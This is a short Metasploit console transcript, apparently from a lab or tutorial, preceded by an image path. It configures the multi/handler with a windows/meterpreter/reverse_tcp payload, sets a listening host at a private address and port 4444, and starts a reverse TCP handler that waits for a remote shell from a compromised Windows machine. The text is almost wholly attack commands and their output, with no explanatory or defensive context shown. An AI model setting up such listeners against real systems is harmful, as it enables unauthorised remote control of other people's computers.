 1 msf > use exploit/multi/handler
2 msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
3 payload => windows/meterpreter/reverse_tcp
4 msf exploit(multi/handler) > set lhost 192.168.175.143
5 lhost => 192.168.175.143
6 msf exploit(multi/handler) > set lport 4444
7 lport => 4444
8 msf exploit(multi/handler) > run
9
10 [*] Started reverse TCP handler on 192.168.175.143:4444
11